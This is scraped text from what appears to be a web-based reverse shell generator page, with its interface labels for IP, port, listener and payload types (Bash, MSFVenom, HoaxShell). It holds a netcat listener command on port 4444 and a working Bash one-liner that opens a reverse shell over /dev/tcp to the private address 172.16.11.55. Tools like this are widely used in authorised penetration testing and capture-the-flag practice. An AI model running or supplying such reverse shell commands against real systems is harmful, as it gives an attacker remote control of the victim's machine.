 Theme Dark
Reverse Shell Generator
IP & Port
IP 172.16.11.55 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 bash -i >& /dev/tcp/172.16.11.55/4444 0>&1